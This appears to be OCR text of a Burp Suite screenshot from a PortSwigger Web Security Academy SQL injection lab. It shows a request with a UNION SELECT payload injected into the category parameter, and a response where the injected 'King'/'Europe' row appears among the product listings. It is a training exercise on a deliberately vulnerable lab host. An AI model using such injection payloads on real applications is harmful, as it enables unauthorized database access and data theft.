 1
Send
Cancel
Target: https://0a16002303bdea5880fd
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+'King','Europe'-- HTTP/2
2 Host: 0a16002303bdea5880fdeec9003400bc.web-security-academy.net
3 Cookie: session=jpMvsRROHNMGzGHfk0V2GB74SdYwDKMM
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a16002303bdea5880fdeec9003400bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
76 <tr>
77 <th>
Giant Pillow Thing
</th>
78 <td>
Giant Pillow Thing - Because, why not?
79 Have you ever been sat at home or in the office and thought,
I&apos;d much rather sit in something that a team of Gurkha
guides couldn&apos;t find me in? Well, look no further than this
enormous, luxury pillow. It&apos;s ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved
ones for days. This is the perfect product to lounge in comfort
in front of the TV on, have a family reunion in, or land on
after jumping out of a plane.
</td>
80 </tr>
81 <tr>
82 <th>
King
</th>
83 <td>
Europe
</td>
84 </tr>
85 <tr>
86 <th>
Six Pack Beer Belt
</th>
87 <td>
The Six Pack Beer Belt - because who wants just one beer?
88 Say goodbye to long queues at the bar thanks to this handy belt.
This beer belt is fully adjustable up to 50&apos; waist,
meaning you can change the size according to how much beer
you&apos;re drinking. With its camouflage design, it&apos;s easy
to sneak beer into gigs, parties and festivals. This is the
perfect gift for a beer lover or just someone who hates paying
Search
0 highlights